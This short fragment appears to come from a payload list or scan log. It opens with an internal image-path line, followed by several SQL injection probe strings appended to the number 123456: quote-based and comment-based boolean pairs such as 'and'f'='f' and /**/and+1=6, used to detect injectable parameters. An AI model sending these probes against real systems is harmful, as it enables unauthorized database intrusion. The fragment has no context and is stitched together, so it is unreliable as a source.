
123456"and"o"="o
123456'and'f'='i
123456'and'f'='f
123456/**/and+1=6
123456/**/and+0=0
123456